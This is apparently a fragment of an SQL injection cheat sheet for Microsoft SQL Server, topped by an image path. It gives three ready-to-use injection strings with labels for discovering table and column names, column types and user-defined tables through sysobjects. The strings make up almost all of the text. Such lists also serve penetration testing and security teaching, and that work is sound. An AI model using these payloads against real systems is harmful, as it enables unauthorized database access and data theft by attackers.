 Discover DB structure Determine table and column names   ' group by   columnnames   having 1=1 -- Discover column name types ' union select sum( columnname   )   from  tablename  -- Enumerate user defined tables '  and 1 in (select min(name) from sysobjects where xtype = 'U' and name > '.') -- 